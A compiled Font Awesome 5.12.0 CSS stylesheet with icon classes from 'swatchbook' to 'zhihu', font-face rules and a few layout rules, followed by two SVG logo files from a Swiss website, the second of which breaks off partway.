/* line 1179, ../Vendor/Fontawesome/_icons.scss */
.fa-swatchbook:before {
  content: "\f5c3";
}

/* line 1180, ../Vendor/Fontawesome/_icons.scss */
.fa-swift:before {
  content: "\f8e1";
}

/* line 1181, ../Vendor/Fontawesome/_icons.scss */
.fa-swimmer:before {
  content: "\f5c4";
}

/* line 1182, ../Vendor/Fontawesome/_icons.scss */
.fa-swimming-pool:before {
  content: "\f5c5";
}

/* line 1183, ../Vendor/Fontawesome/_icons.scss */
.fa-symfony:before {
  content: "\f83d";
}

/* line 1184, ../Vendor/Fontawesome/_icons.scss */
.fa-synagogue:before {
  content: "\f69b";
}

/* line 1185, ../Vendor/Fontawesome/_icons.scss */
.fa-sync:before {
  content: "\f021";
}

/* line 1186, ../Vendor/Fontawesome/_icons.scss */
.fa-sync-alt:before {
  content: "\f2f1";
}

/* line 1187, ../Vendor/Fontawesome/_icons.scss */
.fa-syringe:before {
  content: "\f48e";
}

/* line 1188, ../Vendor/Fontawesome/_icons.scss */
.fa-table:before {
  content: "\f0ce";
}

/* line 1189, ../Vendor/Fontawesome/_icons.scss */
.fa-table-tennis:before {
  content: "\f45d";
}

/* line 1190, ../Vendor/Fontawesome/_icons.scss */
.fa-tablet:before {
  content: "\f10a";
}

/* line 1191, ../Vendor/Fontawesome/_icons.scss */
.fa-tablet-alt:before {
  content: "\f3fa";
}

/* line 1192, ../Vendor/Fontawesome/_icons.scss */
.fa-tablets:before {
  content: "\f490";
}

/* line 1193, ../Vendor/Fontawesome/_icons.scss */
.fa-tachometer-alt:before {
  content: "\f3fd";
}

/* line 1194, ../Vendor/Fontawesome/_icons.scss */
.fa-tag:before {
  content: "\f02b";
}

/* line 1195, ../Vendor/Fontawesome/_icons.scss */
.fa-tags:before {
  content: "\f02c";
}

/* line 1196, ../Vendor/Fontawesome/_icons.scss */
.fa-tape:before {
  content: "\f4db";
}

/* line 1197, ../Vendor/Fontawesome/_icons.scss */
.fa-tasks:before {
  content: "\f0ae";
}

/* line 1198, ../Vendor/Fontawesome/_icons.scss */
.fa-taxi:before {
  content: "\f1ba";
}

/* line 1199, ../Vendor/Fontawesome/_icons.scss */
.fa-teamspeak:before {
  content: "\f4f9";
}

/* line 1200, ../Vendor/Fontawesome/_icons.scss */
.fa-teeth:before {
  content: "\f62e";
}

/* line 1201, ../Vendor/Fontawesome/_icons.scss */
.fa-teeth-open:before {
  content: "\f62f";
}

/* line 1202, ../Vendor/Fontawesome/_icons.scss */
.fa-telegram:before {
  content: "\f2c6";
}

/* line 1203, ../Vendor/Fontawesome/_icons.scss */
.fa-telegram-plane:before {
  content: "\f3fe";
}

/* line 1204, ../Vendor/Fontawesome/_icons.scss */
.fa-temperature-high:before {
  content: "\f769";
}

/* line 1205, ../Vendor/Fontawesome/_icons.scss */
.fa-temperature-low:before {
  content: "\f76b";
}

/* line 1206, ../Vendor/Fontawesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "\f1d5";
}

/* line 1207, ../Vendor/Fontawesome/_icons.scss */
.fa-tenge:before {
  content: "\f7d7";
}

/* line 1208, ../Vendor/Fontawesome/_icons.scss */
.fa-terminal:before {
  content: "\f120";
}

/* line 1209, ../Vendor/Fontawesome/_icons.scss */
.fa-text-height:before {
  content: "\f034";
}

/* line 1210, ../Vendor/Fontawesome/_icons.scss */
.fa-text-width:before {
  content: "\f035";
}

/* line 1211, ../Vendor/Fontawesome/_icons.scss */
.fa-th:before {
  content: "\f00a";
}

/* line 1212, ../Vendor/Fontawesome/_icons.scss */
.fa-th-large:before {
  content: "\f009";
}

/* line 1213, ../Vendor/Fontawesome/_icons.scss */
.fa-th-list:before {
  content: "\f00b";
}

/* line 1214, ../Vendor/Fontawesome/_icons.scss */
.fa-the-red-yeti:before {
  content: "\f69d";
}

/* line 1215, ../Vendor/Fontawesome/_icons.scss */
.fa-theater-masks:before {
  content: "\f630";
}

/* line 1216, ../Vendor/Fontawesome/_icons.scss */
.fa-themeco:before {
  content: "\f5c6";
}

/* line 1217, ../Vendor/Fontawesome/_icons.scss */
.fa-themeisle:before {
  content: "\f2b2";
}

/* line 1218, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer:before {
  content: "\f491";
}

/* line 1219, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-empty:before {
  content: "\f2cb";
}

/* line 1220, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-full:before {
  content: "\f2c7";
}

/* line 1221, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-half:before {
  content: "\f2c9";
}

/* line 1222, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

/* line 1223, ../Vendor/Fontawesome/_icons.scss */
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

/* line 1224, ../Vendor/Fontawesome/_icons.scss */
.fa-think-peaks:before {
  content: "\f731";
}

/* line 1225, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbs-down:before {
  content: "\f165";
}

/* line 1226, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbs-up:before {
  content: "\f164";
}

/* line 1227, ../Vendor/Fontawesome/_icons.scss */
.fa-thumbtack:before {
  content: "\f08d";
}

/* line 1228, ../Vendor/Fontawesome/_icons.scss */
.fa-ticket-alt:before {
  content: "\f3ff";
}

/* line 1229, ../Vendor/Fontawesome/_icons.scss */
.fa-times:before {
  content: "\f00d";
}

/* line 1230, ../Vendor/Fontawesome/_icons.scss */
.fa-times-circle:before {
  content: "\f057";
}

/* line 1231, ../Vendor/Fontawesome/_icons.scss */
.fa-tint:before {
  content: "\f043";
}

/* line 1232, ../Vendor/Fontawesome/_icons.scss */
.fa-tint-slash:before {
  content: "\f5c7";
}

/* line 1233, ../Vendor/Fontawesome/_icons.scss */
.fa-tired:before {
  content: "\f5c8";
}

/* line 1234, ../Vendor/Fontawesome/_icons.scss */
.fa-toggle-off:before {
  content: "\f204";
}

/* line 1235, ../Vendor/Fontawesome/_icons.scss */
.fa-toggle-on:before {
  content: "\f205";
}

/* line 1236, ../Vendor/Fontawesome/_icons.scss */
.fa-toilet:before {
  content: "\f7d8";
}

/* line 1237, ../Vendor/Fontawesome/_icons.scss */
.fa-toilet-paper:before {
  content: "\f71e";
}

/* line 1238, ../Vendor/Fontawesome/_icons.scss */
.fa-toolbox:before {
  content: "\f552";
}

/* line 1239, ../Vendor/Fontawesome/_icons.scss */
.fa-tools:before {
  content: "\f7d9";
}

/* line 1240, ../Vendor/Fontawesome/_icons.scss */
.fa-tooth:before {
  content: "\f5c9";
}

/* line 1241, ../Vendor/Fontawesome/_icons.scss */
.fa-torah:before {
  content: "\f6a0";
}

/* line 1242, ../Vendor/Fontawesome/_icons.scss */
.fa-torii-gate:before {
  content: "\f6a1";
}

/* line 1243, ../Vendor/Fontawesome/_icons.scss */
.fa-tractor:before {
  content: "\f722";
}

/* line 1244, ../Vendor/Fontawesome/_icons.scss */
.fa-trade-federation:before {
  content: "\f513";
}

/* line 1245, ../Vendor/Fontawesome/_icons.scss */
.fa-trademark:before {
  content: "\f25c";
}

/* line 1246, ../Vendor/Fontawesome/_icons.scss */
.fa-traffic-light:before {
  content: "\f637";
}

/* line 1247, ../Vendor/Fontawesome/_icons.scss */
.fa-trailer:before {
  content: "\f941";
}

/* line 1248, ../Vendor/Fontawesome/_icons.scss */
.fa-train:before {
  content: "\f238";
}

/* line 1249, ../Vendor/Fontawesome/_icons.scss */
.fa-tram:before {
  content: "\f7da";
}

/* line 1250, ../Vendor/Fontawesome/_icons.scss */
.fa-transgender:before {
  content: "\f224";
}

/* line 1251, ../Vendor/Fontawesome/_icons.scss */
.fa-transgender-alt:before {
  content: "\f225";
}

/* line 1252, ../Vendor/Fontawesome/_icons.scss */
.fa-trash:before {
  content: "\f1f8";
}

/* line 1253, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-alt:before {
  content: "\f2ed";
}

/* line 1254, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-restore:before {
  content: "\f829";
}

/* line 1255, ../Vendor/Fontawesome/_icons.scss */
.fa-trash-restore-alt:before {
  content: "\f82a";
}

/* line 1256, ../Vendor/Fontawesome/_icons.scss */
.fa-tree:before {
  content: "\f1bb";
}

/* line 1257, ../Vendor/Fontawesome/_icons.scss */
.fa-trello:before {
  content: "\f181";
}

/* line 1258, ../Vendor/Fontawesome/_icons.scss */
.fa-tripadvisor:before {
  content: "\f262";
}

/* line 1259, ../Vendor/Fontawesome/_icons.scss */
.fa-trophy:before {
  content: "\f091";
}

/* line 1260, ../Vendor/Fontawesome/_icons.scss */
.fa-truck:before {
  content: "\f0d1";
}

/* line 1261, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-loading:before {
  content: "\f4de";
}

/* line 1262, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-monster:before {
  content: "\f63b";
}

/* line 1263, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-moving:before {
  content: "\f4df";
}

/* line 1264, ../Vendor/Fontawesome/_icons.scss */
.fa-truck-pickup:before {
  content: "\f63c";
}

/* line 1265, ../Vendor/Fontawesome/_icons.scss */
.fa-tshirt:before {
  content: "\f553";
}

/* line 1266, ../Vendor/Fontawesome/_icons.scss */
.fa-tty:before {
  content: "\f1e4";
}

/* line 1267, ../Vendor/Fontawesome/_icons.scss */
.fa-tumblr:before {
  content: "\f173";
}

/* line 1268, ../Vendor/Fontawesome/_icons.scss */
.fa-tumblr-square:before {
  content: "\f174";
}

/* line 1269, ../Vendor/Fontawesome/_icons.scss */
.fa-tv:before {
  content: "\f26c";
}

/* line 1270, ../Vendor/Fontawesome/_icons.scss */
.fa-twitch:before {
  content: "\f1e8";
}

/* line 1271, ../Vendor/Fontawesome/_icons.scss */
.fa-twitter:before {
  content: "\f099";
}

/* line 1272, ../Vendor/Fontawesome/_icons.scss */
.fa-twitter-square:before {
  content: "\f081";
}

/* line 1273, ../Vendor/Fontawesome/_icons.scss */
.fa-typo3:before {
  content: "\f42b";
}

/* line 1274, ../Vendor/Fontawesome/_icons.scss */
.fa-uber:before {
  content: "\f402";
}

/* line 1275, ../Vendor/Fontawesome/_icons.scss */
.fa-ubuntu:before {
  content: "\f7df";
}

/* line 1276, ../Vendor/Fontawesome/_icons.scss */
.fa-uikit:before {
  content: "\f403";
}

/* line 1277, ../Vendor/Fontawesome/_icons.scss */
.fa-umbraco:before {
  content: "\f8e8";
}

/* line 1278, ../Vendor/Fontawesome/_icons.scss */
.fa-umbrella:before {
  content: "\f0e9";
}

/* line 1279, ../Vendor/Fontawesome/_icons.scss */
.fa-umbrella-beach:before {
  content: "\f5ca";
}

/* line 1280, ../Vendor/Fontawesome/_icons.scss */
.fa-underline:before {
  content: "\f0cd";
}

/* line 1281, ../Vendor/Fontawesome/_icons.scss */
.fa-undo:before {
  content: "\f0e2";
}

/* line 1282, ../Vendor/Fontawesome/_icons.scss */
.fa-undo-alt:before {
  content: "\f2ea";
}

/* line 1283, ../Vendor/Fontawesome/_icons.scss */
.fa-uniregistry:before {
  content: "\f404";
}

/* line 1284, ../Vendor/Fontawesome/_icons.scss */
.fa-unity:before {
  content: "\f949";
}

/* line 1285, ../Vendor/Fontawesome/_icons.scss */
.fa-universal-access:before {
  content: "\f29a";
}

/* line 1286, ../Vendor/Fontawesome/_icons.scss */
.fa-university:before {
  content: "\f19c";
}

/* line 1287, ../Vendor/Fontawesome/_icons.scss */
.fa-unlink:before {
  content: "\f127";
}

/* line 1288, ../Vendor/Fontawesome/_icons.scss */
.fa-unlock:before {
  content: "\f09c";
}

/* line 1289, ../Vendor/Fontawesome/_icons.scss */
.fa-unlock-alt:before {
  content: "\f13e";
}

/* line 1290, ../Vendor/Fontawesome/_icons.scss */
.fa-untappd:before {
  content: "\f405";
}

/* line 1291, ../Vendor/Fontawesome/_icons.scss */
.fa-upload:before {
  content: "\f093";
}

/* line 1292, ../Vendor/Fontawesome/_icons.scss */
.fa-ups:before {
  content: "\f7e0";
}

/* line 1293, ../Vendor/Fontawesome/_icons.scss */
.fa-usb:before {
  content: "\f287";
}

/* line 1294, ../Vendor/Fontawesome/_icons.scss */
.fa-user:before {
  content: "\f007";
}

/* line 1295, ../Vendor/Fontawesome/_icons.scss */
.fa-user-alt:before {
  content: "\f406";
}

/* line 1296, ../Vendor/Fontawesome/_icons.scss */
.fa-user-alt-slash:before {
  content: "\f4fa";
}

/* line 1297, ../Vendor/Fontawesome/_icons.scss */
.fa-user-astronaut:before {
  content: "\f4fb";
}

/* line 1298, ../Vendor/Fontawesome/_icons.scss */
.fa-user-check:before {
  content: "\f4fc";
}

/* line 1299, ../Vendor/Fontawesome/_icons.scss */
.fa-user-circle:before {
  content: "\f2bd";
}

/* line 1300, ../Vendor/Fontawesome/_icons.scss */
.fa-user-clock:before {
  content: "\f4fd";
}

/* line 1301, ../Vendor/Fontawesome/_icons.scss */
.fa-user-cog:before {
  content: "\f4fe";
}

/* line 1302, ../Vendor/Fontawesome/_icons.scss */
.fa-user-edit:before {
  content: "\f4ff";
}

/* line 1303, ../Vendor/Fontawesome/_icons.scss */
.fa-user-friends:before {
  content: "\f500";
}

/* line 1304, ../Vendor/Fontawesome/_icons.scss */
.fa-user-graduate:before {
  content: "\f501";
}

/* line 1305, ../Vendor/Fontawesome/_icons.scss */
.fa-user-injured:before {
  content: "\f728";
}

/* line 1306, ../Vendor/Fontawesome/_icons.scss */
.fa-user-lock:before {
  content: "\f502";
}

/* line 1307, ../Vendor/Fontawesome/_icons.scss */
.fa-user-md:before {
  content: "\f0f0";
}

/* line 1308, ../Vendor/Fontawesome/_icons.scss */
.fa-user-minus:before {
  content: "\f503";
}

/* line 1309, ../Vendor/Fontawesome/_icons.scss */
.fa-user-ninja:before {
  content: "\f504";
}

/* line 1310, ../Vendor/Fontawesome/_icons.scss */
.fa-user-nurse:before {
  content: "\f82f";
}

/* line 1311, ../Vendor/Fontawesome/_icons.scss */
.fa-user-plus:before {
  content: "\f234";
}

/* line 1312, ../Vendor/Fontawesome/_icons.scss */
.fa-user-secret:before {
  content: "\f21b";
}

/* line 1313, ../Vendor/Fontawesome/_icons.scss */
.fa-user-shield:before {
  content: "\f505";
}

/* line 1314, ../Vendor/Fontawesome/_icons.scss */
.fa-user-slash:before {
  content: "\f506";
}

/* line 1315, ../Vendor/Fontawesome/_icons.scss */
.fa-user-tag:before {
  content: "\f507";
}

/* line 1316, ../Vendor/Fontawesome/_icons.scss */
.fa-user-tie:before {
  content: "\f508";
}

/* line 1317, ../Vendor/Fontawesome/_icons.scss */
.fa-user-times:before {
  content: "\f235";
}

/* line 1318, ../Vendor/Fontawesome/_icons.scss */
.fa-users:before {
  content: "\f0c0";
}

/* line 1319, ../Vendor/Fontawesome/_icons.scss */
.fa-users-cog:before {
  content: "\f509";
}

/* line 1320, ../Vendor/Fontawesome/_icons.scss */
.fa-usps:before {
  content: "\f7e1";
}

/* line 1321, ../Vendor/Fontawesome/_icons.scss */
.fa-ussunnah:before {
  content: "\f407";
}

/* line 1322, ../Vendor/Fontawesome/_icons.scss */
.fa-utensil-spoon:before {
  content: "\f2e5";
}

/* line 1323, ../Vendor/Fontawesome/_icons.scss */
.fa-utensils:before {
  content: "\f2e7";
}

/* line 1324, ../Vendor/Fontawesome/_icons.scss */
.fa-vaadin:before {
  content: "\f408";
}

/* line 1325, ../Vendor/Fontawesome/_icons.scss */
.fa-vector-square:before {
  content: "\f5cb";
}

/* line 1326, ../Vendor/Fontawesome/_icons.scss */
.fa-venus:before {
  content: "\f221";
}

/* line 1327, ../Vendor/Fontawesome/_icons.scss */
.fa-venus-double:before {
  content: "\f226";
}

/* line 1328, ../Vendor/Fontawesome/_icons.scss */
.fa-venus-mars:before {
  content: "\f228";
}

/* line 1329, ../Vendor/Fontawesome/_icons.scss */
.fa-viacoin:before {
  content: "\f237";
}

/* line 1330, ../Vendor/Fontawesome/_icons.scss */
.fa-viadeo:before {
  content: "\f2a9";
}

/* line 1331, ../Vendor/Fontawesome/_icons.scss */
.fa-viadeo-square:before {
  content: "\f2aa";
}

/* line 1332, ../Vendor/Fontawesome/_icons.scss */
.fa-vial:before {
  content: "\f492";
}

/* line 1333, ../Vendor/Fontawesome/_icons.scss */
.fa-vials:before {
  content: "\f493";
}

/* line 1334, ../Vendor/Fontawesome/_icons.scss */
.fa-viber:before {
  content: "\f409";
}

/* line 1335, ../Vendor/Fontawesome/_icons.scss */
.fa-video:before {
  content: "\f03d";
}

/* line 1336, ../Vendor/Fontawesome/_icons.scss */
.fa-video-slash:before {
  content: "\f4e2";
}

/* line 1337, ../Vendor/Fontawesome/_icons.scss */
.fa-vihara:before {
  content: "\f6a7";
}

/* line 1338, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo:before {
  content: "\f40a";
}

/* line 1339, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo-square:before {
  content: "\f194";
}

/* line 1340, ../Vendor/Fontawesome/_icons.scss */
.fa-vimeo-v:before {
  content: "\f27d";
}

/* line 1341, ../Vendor/Fontawesome/_icons.scss */
.fa-vine:before {
  content: "\f1ca";
}

/* line 1342, ../Vendor/Fontawesome/_icons.scss */
.fa-vk:before {
  content: "\f189";
}

/* line 1343, ../Vendor/Fontawesome/_icons.scss */
.fa-vnv:before {
  content: "\f40b";
}

/* line 1344, ../Vendor/Fontawesome/_icons.scss */
.fa-voicemail:before {
  content: "\f897";
}

/* line 1345, ../Vendor/Fontawesome/_icons.scss */
.fa-volleyball-ball:before {
  content: "\f45f";
}

/* line 1346, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-down:before {
  content: "\f027";
}

/* line 1347, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-mute:before {
  content: "\f6a9";
}

/* line 1348, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-off:before {
  content: "\f026";
}

/* line 1349, ../Vendor/Fontawesome/_icons.scss */
.fa-volume-up:before {
  content: "\f028";
}

/* line 1350, ../Vendor/Fontawesome/_icons.scss */
.fa-vote-yea:before {
  content: "\f772";
}

/* line 1351, ../Vendor/Fontawesome/_icons.scss */
.fa-vr-cardboard:before {
  content: "\f729";
}

/* line 1352, ../Vendor/Fontawesome/_icons.scss */
.fa-vuejs:before {
  content: "\f41f";
}

/* line 1353, ../Vendor/Fontawesome/_icons.scss */
.fa-walking:before {
  content: "\f554";
}

/* line 1354, ../Vendor/Fontawesome/_icons.scss */
.fa-wallet:before {
  content: "\f555";
}

/* line 1355, ../Vendor/Fontawesome/_icons.scss */
.fa-warehouse:before {
  content: "\f494";
}

/* line 1356, ../Vendor/Fontawesome/_icons.scss */
.fa-water:before {
  content: "\f773";
}

/* line 1357, ../Vendor/Fontawesome/_icons.scss */
.fa-wave-square:before {
  content: "\f83e";
}

/* line 1358, ../Vendor/Fontawesome/_icons.scss */
.fa-waze:before {
  content: "\f83f";
}

/* line 1359, ../Vendor/Fontawesome/_icons.scss */
.fa-weebly:before {
  content: "\f5cc";
}

/* line 1360, ../Vendor/Fontawesome/_icons.scss */
.fa-weibo:before {
  content: "\f18a";
}

/* line 1361, ../Vendor/Fontawesome/_icons.scss */
.fa-weight:before {
  content: "\f496";
}

/* line 1362, ../Vendor/Fontawesome/_icons.scss */
.fa-weight-hanging:before {
  content: "\f5cd";
}

/* line 1363, ../Vendor/Fontawesome/_icons.scss */
.fa-weixin:before {
  content: "\f1d7";
}

/* line 1364, ../Vendor/Fontawesome/_icons.scss */
.fa-whatsapp:before {
  content: "\f232";
}

/* line 1365, ../Vendor/Fontawesome/_icons.scss */
.fa-whatsapp-square:before {
  content: "\f40c";
}

/* line 1366, ../Vendor/Fontawesome/_icons.scss */
.fa-wheelchair:before {
  content: "\f193";
}

/* line 1367, ../Vendor/Fontawesome/_icons.scss */
.fa-whmcs:before {
  content: "\f40d";
}

/* line 1368, ../Vendor/Fontawesome/_icons.scss */
.fa-wifi:before {
  content: "\f1eb";
}

/* line 1369, ../Vendor/Fontawesome/_icons.scss */
.fa-wikipedia-w:before {
  content: "\f266";
}

/* line 1370, ../Vendor/Fontawesome/_icons.scss */
.fa-wind:before {
  content: "\f72e";
}

/* line 1371, ../Vendor/Fontawesome/_icons.scss */
.fa-window-close:before {
  content: "\f410";
}

/* line 1372, ../Vendor/Fontawesome/_icons.scss */
.fa-window-maximize:before {
  content: "\f2d0";
}

/* line 1373, ../Vendor/Fontawesome/_icons.scss */
.fa-window-minimize:before {
  content: "\f2d1";
}

/* line 1374, ../Vendor/Fontawesome/_icons.scss */
.fa-window-restore:before {
  content: "\f2d2";
}

/* line 1375, ../Vendor/Fontawesome/_icons.scss */
.fa-windows:before {
  content: "\f17a";
}

/* line 1376, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-bottle:before {
  content: "\f72f";
}

/* line 1377, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-glass:before {
  content: "\f4e3";
}

/* line 1378, ../Vendor/Fontawesome/_icons.scss */
.fa-wine-glass-alt:before {
  content: "\f5ce";
}

/* line 1379, ../Vendor/Fontawesome/_icons.scss */
.fa-wix:before {
  content: "\f5cf";
}

/* line 1380, ../Vendor/Fontawesome/_icons.scss */
.fa-wizards-of-the-coast:before {
  content: "\f730";
}

/* line 1381, ../Vendor/Fontawesome/_icons.scss */
.fa-wolf-pack-battalion:before {
  content: "\f514";
}

/* line 1382, ../Vendor/Fontawesome/_icons.scss */
.fa-won-sign:before {
  content: "\f159";
}

/* line 1383, ../Vendor/Fontawesome/_icons.scss */
.fa-wordpress:before {
  content: "\f19a";
}

/* line 1384, ../Vendor/Fontawesome/_icons.scss */
.fa-wordpress-simple:before {
  content: "\f411";
}

/* line 1385, ../Vendor/Fontawesome/_icons.scss */
.fa-wpbeginner:before {
  content: "\f297";
}

/* line 1386, ../Vendor/Fontawesome/_icons.scss */
.fa-wpexplorer:before {
  content: "\f2de";
}

/* line 1387, ../Vendor/Fontawesome/_icons.scss */
.fa-wpforms:before {
  content: "\f298";
}

/* line 1388, ../Vendor/Fontawesome/_icons.scss */
.fa-wpressr:before {
  content: "\f3e4";
}

/* line 1389, ../Vendor/Fontawesome/_icons.scss */
.fa-wrench:before {
  content: "\f0ad";
}

/* line 1390, ../Vendor/Fontawesome/_icons.scss */
.fa-x-ray:before {
  content: "\f497";
}

/* line 1391, ../Vendor/Fontawesome/_icons.scss */
.fa-xbox:before {
  content: "\f412";
}

/* line 1392, ../Vendor/Fontawesome/_icons.scss */
.fa-xing:before {
  content: "\f168";
}

/* line 1393, ../Vendor/Fontawesome/_icons.scss */
.fa-xing-square:before {
  content: "\f169";
}

/* line 1394, ../Vendor/Fontawesome/_icons.scss */
.fa-y-combinator:before {
  content: "\f23b";
}

/* line 1395, ../Vendor/Fontawesome/_icons.scss */
.fa-yahoo:before {
  content: "\f19e";
}

/* line 1396, ../Vendor/Fontawesome/_icons.scss */
.fa-yammer:before {
  content: "\f840";
}

/* line 1397, ../Vendor/Fontawesome/_icons.scss */
.fa-yandex:before {
  content: "\f413";
}

/* line 1398, ../Vendor/Fontawesome/_icons.scss */
.fa-yandex-international:before {
  content: "\f414";
}

/* line 1399, ../Vendor/Fontawesome/_icons.scss */
.fa-yarn:before {
  content: "\f7e3";
}

/* line 1400, ../Vendor/Fontawesome/_icons.scss */
.fa-yelp:before {
  content: "\f1e9";
}

/* line 1401, ../Vendor/Fontawesome/_icons.scss */
.fa-yen-sign:before {
  content: "\f157";
}

/* line 1402, ../Vendor/Fontawesome/_icons.scss */
.fa-yin-yang:before {
  content: "\f6ad";
}

/* line 1403, ../Vendor/Fontawesome/_icons.scss */
.fa-yoast:before {
  content: "\f2b1";
}

/* line 1404, ../Vendor/Fontawesome/_icons.scss */
.fa-youtube:before {
  content: "\f167";
}

/* line 1405, ../Vendor/Fontawesome/_icons.scss */
.fa-youtube-square:before {
  content: "\f431";
}

/* line 1406, ../Vendor/Fontawesome/_icons.scss */
.fa-zhihu:before {
  content: "\f63f";
}

/* line 4, ../Vendor/Fontawesome/_screen-reader.scss */
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/* line 47, ../Vendor/Fontawesome/_mixins.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/fa-solid-900.eot");
  src: url("../fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-solid-900.woff2") format("woff2"), url("../fonts/fa-solid-900.woff") format("woff"), url("../fonts/fa-solid-900.ttf") format("truetype"), url("../fonts/fa-solid-900.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/solid.scss */
.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url("../fonts/fa-regular-400.eot");
  src: url("../fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-regular-400.woff2") format("woff2"), url("../fonts/fa-regular-400.woff") format("woff"), url("../fonts/fa-regular-400.ttf") format("truetype"), url("../fonts/fa-regular-400.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/regular.scss */
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}

/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("../fonts/fa-brands-400.eot");
  src: url("../fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../fonts/fa-brands-400.woff2") format("woff2"), url("../fonts/fa-brands-400.woff") format("woff"), url("../fonts/fa-brands-400.ttf") format("truetype"), url("../fonts/fa-brands-400.svg#fontawesome") format("svg");
}

/* line 20, ../Vendor/Fontawesome/brands.scss */
.fab {
  font-family: 'Font Awesome 5 Brands';
}


section.type-content aside section ul ul {
  margin-bottom: 0px;
}

section.type-content aside section > ul > li {
  margin-bottom: 20px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/img/logo_nw-ref_icon.svg
body_size: 378
content:
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="691px"
     height="720px" viewBox="0 0 691 720" style="enable-background:new 0 0 691 720;" xml:space="preserve">
<style type="text/css">
    .st0{fill:#E40044;}
    .st1{fill:#84BD4A;}
    .st2{fill:#0077BD;}
    .st3{fill:#F7CD00;}
</style>
<defs>
</defs>
<path class="st0" d="M691,0C564,0,578.5,53.1,543.8,174.8L461,460h230V0z"/>
<path class="st1" d="M461.1,720h0.2C588.1,720,691,617.2,691,490.3c0-0.1,0-0.2,0-0.3H461.1V720z"/>
<path class="st2" d="M202,490v0.2c0,126.8,102.9,229.7,229.7,229.7h0.3V490H202z"/>
<path class="st3" d="M0,460h432.1v-0.1c0-114.7-96.6-207.8-215.8-207.8H216V252h-0.1C96.6,252,0,345,0,459.8V460z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/img/logo_nw-ref.svg
body_size: 4901
content:
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="2526.3px" height="720px" viewBox="0 0 2526.3 720" style="enable-background:new 0 0 2526.3 720;" xml:space="preserve">
<style type="text/css">
    .st0{fill:#181716;}
    .st1{fill:#E40044;}
    .st2{fill:#84BD4A;}
    .st3{fill:#0077BD;}
    .st4{fill:#F7CD00;}
</style>
<defs>
</defs>
<path class="st0" d="M979.2,359.8v14.5h-68.5V272.7h68.1v14.6h-49.5v27.6h42.7v14.2h-42.7v30.7H979.2z"/>
<path class="st0" d="M1056.4,298.8l-26.8,75.5h-15.7l-27-75.5h18.5l16.4,53.5l16.1-53.5H1056.4z"/>
<path class="st0" d="M1134,373.2v1.2h-18.2c-0.9-2.3-1.6-4.6-2-7c-5.3,5.5-12.6,8.6-20.3,8.5c-4.7,0.1-9.4-0.9-13.6-2.9
    c-3.8-1.8-7.1-4.6-9.4-8.1c-2.2-3.4-3.4-7.5-3.4-11.6c0-8.1,3.1-14.2,9.2-18.5c6.1-4.3,14.9-6.4,26.1-6.4h10.8v-4.9
    c0-4-1.1-7.1-3.4-9.4s-5.6-3.4-10-3.4c-2.4,0-4.8,0.4-7,1.3c-1.9,0.8-3.5,2-4.7,3.6c-1.1,1.5-1.7,3.3-1.7,5.2h-17.8
    c0-4.1,1.4-8.2,4-11.4c3-3.8,6.9-6.8,11.3-8.6c5.3-2.3,11-3.4,16.8-3.3c5.4-0.1,10.7,0.9,15.7,2.9c4.4,1.8,8.1,4.9,10.7,8.8
